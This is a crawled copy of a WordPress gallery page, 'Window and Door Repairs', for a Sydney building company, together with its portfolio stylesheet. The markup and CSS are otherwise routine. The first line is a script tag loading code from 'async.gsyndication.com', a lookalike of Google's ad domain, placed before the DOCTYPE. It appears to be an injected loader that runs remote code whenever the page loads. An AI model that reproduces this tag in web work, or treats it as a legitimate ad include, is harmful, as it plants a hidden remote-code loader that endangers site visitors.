

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mardiniconstructions.com.au/remedial-gallery/window-door-repairs/
body_size: 5165
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-AU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-AU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-AU" prefix="og: http://ogp.me/ns#" style="margin-top:0 !important">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name='apple-touch-fullscreen' content='yes'>
	<meta name='apple-mobile-web-app-status-bar-style' content='black'>
	<meta name="mobile-web-app-capable" content="yes">
	<meta name='touch-fullscreen' content='yes'>
	
	<!-- icons -->
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-72.png' rel='apple-touch-icon-precomposed' sizes='72x72' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-96.png' rel='apple-touch-icon-precomposed' sizes='96x96' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-114.png' rel='apple-touch-icon-precomposed' sizes='114x114' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-152.png' rel='apple-touch-icon-precomposed' sizes='152x152' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-72.png' rel='icon' sizes='72x72' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-96.png' rel='icon' sizes='96x96' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-114.png' rel='icon' sizes='114x114' type='image/png'>
	<link href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/img/icon-152.png' rel='icon' sizes='152x152' type='image/png'>
	<!-- end icons -->
	
	<title>Window and Door Repairs - Multi Award Winning Luxury Home Builder, Sydney</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	<link href='//fonts.googleapis.com/css?family=Lato:400,300,500,700' rel='stylesheet' type='text/css'>
	<script src="https://use.fontawesome.com/7c5d79c99c.js"></script>
	<!--[if lt IE 9]>
	<script src="https://mardiniconstructions.com.au/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	
<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://mardiniconstructions.com.au/remedial-gallery/window-door-repairs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Window and Door Repairs - Multi Award Winning Luxury Home Builder, Sydney" />
<meta property="og:url" content="https://mardiniconstructions.com.au/remedial-gallery/window-door-repairs/" />
<meta property="og:site_name" content="Multi Award Winning Luxury Home Builder, Sydney" />
<meta property="article:publisher" content="https://www.facebook.com/Mardini.Constructions/?ref=aymt_homepage_panel" />
<meta property="og:image" content="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-4-BQ-SAM_0551.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Window and Door Repairs - Multi Award Winning Luxury Home Builder, Sydney" />
<meta name="twitter:site" content="@ElvisMardini" />
<meta name="twitter:image" content="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-4-BQ-SAM_0551.jpg" />
<meta name="twitter:creator" content="@ElvisMardini" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Multi Award Winning Luxury Home Builder, Sydney &raquo; Feed" href="https://mardiniconstructions.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Award Winning Luxury Home Builder, Sydney &raquo; Comments Feed" href="https://mardiniconstructions.com.au/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mardiniconstructions.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mardiniconstructions.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vfb-pro-css'  href='https://mardiniconstructions.com.au/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-style-css'  href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/css/portfolio.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/css/jquery-ui.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css'  href='https://mardiniconstructions.com.au/wp-content/themes/twentythirteen/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://mardiniconstructions.com.au/wp-includes/css/dashicons.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://mardiniconstructions.com.au/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://mardiniconstructions.com.au/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/jquery.event.swipe.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/jquery-ui.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/portfolio_slider.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/frontend.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/home_slider.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/scroll_fades.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/home_pullup.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/format_service.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/more_links.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4'></script>
<link rel='https://api.w.org/' href='https://mardiniconstructions.com.au/wp-json/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://mardiniconstructions.com.au/?p=995' />
<link rel="alternate" type="application/json+oembed" href="https://mardiniconstructions.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmardiniconstructions.com.au%2Fremedial-gallery%2Fwindow-door-repairs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mardiniconstructions.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmardiniconstructions.com.au%2Fremedial-gallery%2Fwindow-door-repairs%2F&#038;format=xml" />

<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="zQFYKL1dujW3AbtfQ4uA8m1qpspBubWMeszedmAreV8" /> 
<meta name="google-site-verification" content="zQFYKL1dujW3AbtfQ4uA8m1qpspBubWMeszedmAreV8" />
<style type="text/css">#wpadminbar #wp-admin-bar-vfbp-toolbar-edit-form > .ab-item:before {content: "\f175";top: 2px;}#wpadminbar #wp-admin-bar-vfbp-admin-toolbar > .ab-item:before {content: "\f175";top: 2px;}</style><link rel="shortcut icon" type="image/x-icon" href="https://mardiniconstructions.com.au/favicon.ico" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-78564130-1', 'auto');
 
	ga('send', 'pageview');
</script>
</head>

<body class="remedial-gallery-template-default single single-remedial-gallery postid-995 single-author">
<div id="page" class="hfeed site">
	<div class="white_back">
		<div id="site-header" class="centred">
						<a class="cf" href="https://mardiniconstructions.com.au/" rel="home">
				<img id="header_image" src="https://mardiniconstructions.com.au/wp-content/uploads/2014/12/Mardini-logo-750.png" alt="">
			</a>
				
			
		</div>
		<header id="masthead" class="site-header" role="banner">
			<!--<div id="header_top" class="search-box-wrapper hide">
				<div class="search-box">
					<form role="search" method="get" class="search-form" action="https://mardiniconstructions.com.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div>
				<span id="search_text">Search</span>
				<span class="no-break">
					<a id="soc1" href="#" style="background-image:url()" class="soc_icon"></a>
					<a id="soc2" href="#" style="background-image:url()" class="soc_icon"></a>
					<a id="soc3" href="#" style="background-image:url()" class="soc_icon"></a>
				</span>
			</div>-->
			<div class="header-main">	
				<div class="search-toggle">
					<a href="#search-container" class="screen-reader-text">Search</a>
				</div>
	
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-main-menu-container centred"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://mardiniconstructions.com.au/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://mardiniconstructions.com.au/portfolios/">Portfolio</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://mardiniconstructions.com.au/services/">Services</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880"><a href="https://mardiniconstructions.com.au/remedial-works/">Remedial Works</a>
<ul class="sub-menu">
	<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-956"><a href="https://mardiniconstructions.com.au/service/brickwork-repairs/">Brickwork Repairs</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-955"><a href="https://mardiniconstructions.com.au/service/concrete-repairs/">Concrete Repairs</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-960"><a href="https://mardiniconstructions.com.au/service/timberwork-repairs/">Timberwork Repairs</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-959"><a href="https://mardiniconstructions.com.au/service/window-door-repairs/">Window and Door Repairs</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-954"><a href="https://mardiniconstructions.com.au/service/facade-repairs/">Facade Repairs</a></li>
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-957"><a href="https://mardiniconstructions.com.au/service/structural-works/">Structural Works</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-962"><a href="https://mardiniconstructions.com.au/service/underpinning/">Underpinning</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-961"><a href="https://mardiniconstructions.com.au/service/subfloor-ventilation-drainage/">Subfloor Ventilation And Drainage</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-958"><a href="https://mardiniconstructions.com.au/service/waterproofing-weatherproofing/">Waterproofing &#038; Weatherproofing</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://mardiniconstructions.com.au/remedial-works-gallery/">Remedial Works Gallery</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://mardiniconstructions.com.au/media-video/">Media &#038; Video</a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://mardiniconstructions.com.au/media-video/media-articles/">Media Articles</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://mardiniconstructions.com.au/media-video/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://mardiniconstructions.com.au/awards/">Awards</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://mardiniconstructions.com.au/category/news/">News</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://mardiniconstructions.com.au/testimonials/">Testimonials</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://mardiniconstructions.com.au/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
	
		</header><!-- #masthead -->
	</div>

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

										
				<article id="post-995" class="white_back post-995 remedial-gallery type-remedial-gallery status-publish has-post-thumbnail hentry">
					<div class="centred">
						
						<div class="entry-content">
																						<div class="image_slider swipe">
									<div class='swipe-wrap'>
										<div class="slide unloaded active_slide" data-index="0"><img class="slide_img" src="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-1-BM-SAM_0547.jpg" /></div><div class="slide unloaded next_slide" data-index="1"><img class="slide_img" src="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-2-BN-SAM_0548.jpg" /></div><div class="slide unloaded" data-index="2"><img class="slide_img" src="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-3-BO-SAM_0549.jpg" /></div><div class="slide unloaded" data-index="3"><img class="slide_img" src="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-4-BQ-SAM_0551.jpg" /></div><div class="slide unloaded" data-index="4"><img class="slide_img" src="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-5-AA-00000872.jpg" /></div><div class="slide unloaded overlay_slide" data-index="5"><img class="slide_img" src="https://mardiniconstructions.com.au/wp-content/uploads/2017/07/Windows-6-AB-00000893.jpg" /></div>									</div>
								</div>
								<div class="portfolio_navigation">
									<!--<div class="port_nav_link" rel="prev"><span>←</span></div>
									<div class="port_nav_link" rel="next"><span>→</span></div>-->
									<div class="port_nav_link" rel="prev"><i class="dashicons dashicons-arrow-left-alt2"></i></div>
									<div class="port_nav_link" rel="next"><i class="dashicons dashicons-arrow-right-alt2"></i></div>
								</div>
								<div class="aligncentre" style="margin-top:1em">
									<h1 class="entry-title fade_scroll">Window and Door Repairs</h1>
								</div>
														<div class="centred">
															</div>
						</div><!-- .entry-content -->
					
						<footer class="entry-meta centred">				
													</footer><!-- .entry-meta -->
					</div>
				</article><!-- #post -->
								
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
	</div><!-- #page -->
			<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="cf"></div> <!-- clearfix -->
			<div class="site-info">
				<div class="centred cf">
					<div id="footer_bar" class="fade_scroll">
						<div class="alignleft"><div class="social_buttons"><a class="social_button" target="_blank" href="https://au.linkedin.com/in/elvismardini"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://www.instagram.com/mardiniconstructions/"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://www.youtube.com/channel/UCRg4o2He8zgljBWzTGUqGwA"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://vimeo.com/user53680014"><i class="fa fa-vimeo" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://plus.google.com/u/0/b/110911771887746286745/+MardiniconstructionsAu"><i class="fa fa-google-plus" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://au.pinterest.com/elvismardini/"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://twitter.com/ElvisMardini"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="social_button" target="_blank" href="https://www.facebook.com/Mardini.Constructions/?ref=aymt_homepage_panel"><i class="fa fa-facebook" aria-hidden="true"></i></a></div></div>
						<div class="alignright">© Mardini Constructions Pty Ltd, Suite 50B, 23 Norton St Leichhardt NSW 2040, 0419714719</div>
					</div>
				</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
		
	<div id="mask">
		<div id="subscribe_popup">
			<div id="close_button"></div>
					</div>
	</div>

	<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-content/themes/twentythirteen/js/functions.js?ver=2014-06-08'></script>
<script type='text/javascript' src='https://mardiniconstructions.com.au/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/css/portfolio.css?ver=5.2.21
body_size: 1700
content:
/*PORTFOLIOS*/
.portfolio_box {
	float: left;
	width: 32.66%;
	margin-left: 0.5%;
	margin-right: 0.5%;
	position: relative;	
	overflow: hidden;
}
/*portfolio for THREE style width*/
.portfolio_box:nth-of-type(3n+1){
	margin-left: 0%;
}
.portfolio_box:nth-of-type(3n){
	margin-right: 0%;
}

/*portfolio for TWO style width*/
/*.services_container .portfolio_box{
	width:49.5%;
}
.services_container .portfolio_box:nth-of-type(2n+1){
	margin-left: 0%;
	margin-right: 0.5%;
}
.services_container .portfolio_box:nth-of-type(2n){
	margin-right: 0%;
	margin-left: 0.5%;
}*/

/*portfolio for ONE style width*/
.awards_container .portfolio_box{
	width:100%;
	margin-left: 0%;
	margin-right: 0%;
}
.awards_container .portfolio_box:hover .portfolio-image{
	opacity:1;
}

/*hovering over the portfolio*/
.portfolio_box:hover .portfolio-image,
.portfolio_box:active .portfolio-image,
.portfolio_box.no_hover .portfolio-image  {
	opacity:0.9;
}
.portfolio_box:hover .portfolio-outer .description,
.portfolio_box:active .portfolio-outer .description,
.portfolio_box.no_hover .portfolio-outer .description{
	bottom:0%;
	opacity: 1;
}

.portfolio_box .portfolio-image-container{
	/*border:1px solid #BEBEBE;*/
}

.portfolio-image{
	width:100%;
	height:0;
	background-size:cover;
	padding-bottom: 60%;
	background-position:center;
	background-repeat:no-repeat;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	transition: all 300ms linear;
}
/*.services_container .portfolio-image{
	padding-bottom: 47%;
	
}*/
.portfolio-video{
	width:100%;
	height:100%;
	min-height: 172px;
	margin-bottom: -6px;
	background:#000;
}

.single-video .media_box .portfolio-image-container .portfolio-video{
	min-height:300px;
}

.portfolio-image-container, .portfolio_box .portfolio-image {
	overflow: hidden;
}
.portfolio_box .portfolio-outer{
	width: 100%;
	padding: 0px;
	font-size:0.9em;
	/*background: rgba(0, 0, 0, 0.50);*/
	color: #000;
}
.award_box .portfolio-outer{
	margin-top:1em;
	height: 155px;
}

/*content*/
.portfolio-outer .title {
	padding: 7px 0;
	margin:0;
}

.portfolio-outer .title a {
	color: inherit;	
}

/* single portfolios */
.image_slider{
	width:100%;
	overflow: visible;
	white-space:nowrap;
	
	max-width:1000px;
	margin: 0 auto;
	padding-left: 0;
	padding-right: 0;
	
	/*position:relative;
	left:0px;*/
	
	-ms-transform: translate(0px,0);
	-webkit-transform: translate(0px,0);
	transform: translate(0px,0);
	
	-webkit-transition-property: -webkit-transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
}

.page-id-13 .image_slider{
	max-width:380px;
	margin-bottom:0em;
}
.page-id-13 .entry-title{
	margin-bottom:1.5em;
	font-size:1.1em;
	font-weight:bold;
	
}
.page-id-13 .entry-content{
	overflow:hidden;
}

.image_slider .slide{
	display:inline-block;
	height:100%;
	width:100%;
	vertical-align: top;
	margin:0 auto;
	text-align:center;
	opacity:0.5;
	cursor:pointer;
	padding: 1%;
	position:relative;
	
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
}
.image_slider .slide.unloaded{
	opacity:0 !important;
}
.image_slider .slide .slide_content{
	position:absolute;
	bottom: 3em;
	right: 0;
	/*width: 70%;*/
	white-space: normal;
	margin: 1%;
}
.slide_content .slide_overlay{
	margin:0 auto;
	padding:2em 3em;
	text-align: left;
	color:#fff;
	background-color:rgba(0,0,0,0.8);
}
.image_slider .slide.active_slide{
	opacity:1;
	cursor:default;
}

.image_slider .slide .slide_img{
	width: 100%;
	max-width: 1020px;
}

.overlay_slide{
	/*filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
	filter: gray;
	-webkit-filter: grayscale(100%);*/
}

/* new crap changes that they'll probably hate */
.award_box .portfolio-image-container, .media_box .portfolio-image-container{
	width:20%;
	width:-webkit-calc( 275px + 1px );
	width:-moz-calc( 275px + 1px );
	width:calc( 275px + 1px );
	display:block;
	float:left;
}
.media_box .portfolio-image-container{
	
	width:-webkit-calc( 165px + 1px );
	width:-moz-calc( 165px + 1px );
	width:calc( 165px + 1px );
	min-height: 120px;
	
	-webkit-transition-property: height ease 0.6s;
	transition-property: height ease 0.6s;
	
	-webkit-transition-property: width ease 0.6s;
	transition-property: width ease 0.6s;
	
	-webkit-transition-property: margin ease 0.6s;
	transition-property: margin ease 0.6s;
}
.portfolio-image-container.playing{
	width:100%;
	margin-bottom:85px;
}
.award_box .portfolio-outer, .media_box .portfolio-outer{
	width:80%;
	width:-webkit-calc( 100% - 276px );
	width:-moz-calc( 100% - 276px );
	width:calc( 100% - 276px );
	height:auto;
	display:block;
	float:left;
	
	position:absolute;
	bottom:0;
	right:0;
}
.media_box .portfolio-outer{
	width:-webkit-calc( 100% - 166px );
	width:-moz-calc( 100% - 166px );
	width:calc( 100% - 166px );
}
.single-video .media_box .portfolio-image-container{
	width:100%;
}
body .awards_container .description, body .media_box .content{
	padding-left:20px;
	border-top:0;
	margin-top:0;
	padding-top:0;
	width:100%;
}
.media_box, .award_box{
	position:relative;
}

.awards_container .description p, .awards_container .description p, .media_box .content p{
	text-align:left !important;
	width:100% !important;
}
.awards_container .description .entry-title, .media_box .content .title{
	width:100% !important;
	padding-bottom:0;
	margin-bottom:18px;
	
	font-weight: bold;
	font-size: 1.2em;
}
.awards_container .description p, .media_box .content p{
	margin-bottom:18px;
}
.awards_container .description p:last-of-type, .media_box .description p:last-of-type, .media_box .content p:last-of-type{
	margin-bottom:0;
	margin-bottom: -0.3em;
}
.awards_container .description h2{
	margin-bottom:0;
	margin-bottom: -0.3em;
}
.portfolio_navigation{
	max-width:85%;
	margin:0 auto;
	position:relative;
	top:1.5em;
}
/*.portfolio_navigation{
	max-width:100%;
	margin:0 auto;
}*/

.portfolio_navigation .port_nav_link {
	padding: 0 0.5em;
	color: #444;
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.8em;
	display: inline-block;
	cursor:pointer;
}
.portfolio_navigation .port_nav_link[rel="next"]{
	float:right;
	width:2em;
}
.portfolio_navigation .port_nav_link[rel="prev"]{
	float:left;
	width:2em;
}
.port_nav_link i:before{
	font-size:2em;
}

/* end new crap */
/* fix for IE */
.ie.entry-content {
	min-height:600px;
	position:relative;
}
.entry-content .ie.portfolio_navigation {
	margin-top: 56%;
}
.image_slider.ie {
	position:absolute;
}
/* end fix for IE */
@media screen and (max-height:700px){
	.image_slider{
		max-width:860px;
	}
}
@media screen and (max-height:600px){
	.image_slider{
		max-width:740px;
	}
}
@media screen and (max-height:500px){
	.image_slider{
		max-width:620px;
	}
}
@media screen and (max-width:870px){
	.image_slider{
		padding-left: 10px;
		padding-right: 10px;
		padding-left: 8mm;
		padding-right: 8mm;
	}
}

@media screen and (max-width:766px){
	/* new crap changes that they'll probably hate */
	.award_box .portfolio-image-container, .media_box .portfolio-image-container{
		width:100%;
	}
	.award_box .portfolio-outer, .media_box .portfolio-outer{
		width:100%;
		position:static;
	}
	
	.portfolio_box {
		width: 100%;
		margin: 0 0 0 0;
		
	}
	.portfolio_box {
		display:block;
		width:100% !important;
	}
	
	.portfolio_box .portfolio-outer,
	.portfolio_box:hover .portfolio-outer,
    .portfolio_box:active .portfolio-outer,
    .portfolio_box.no_hover .portfolio-outer {
		position: static;
		border: 0px;
	}
	.portfolio_box .portfolio-outer .tags {
		border-bottom: solid 1px #ccc;
		padding-bottom: 10px;
	}
	.portfolio_box .portfolio-outer .tags .tag {
	
		
	}
	.portfolio_box .portfolio-outer .tags .tag a{
		color: #B8B8B8;
		
		padding: 0px;
	}
	.portfolio_box .portfolio-outer .title{
		margin-bottom: 0px;
		width:100%;
	}
	.portfolio_box .portfolio-outer .description{
		bottom: auto;
		top: 0%;
		opacity: 1;
		position: relative;
		padding: 0px;
		padding: 15px;
		max-height:none;
	}
	.portfolio_box .description{
		width:100% !important;
	}
	.slide_content .slide_overlay{
		padding:5px
		padding:2mm
	}
}

--- FILE ---
content_type: text/css
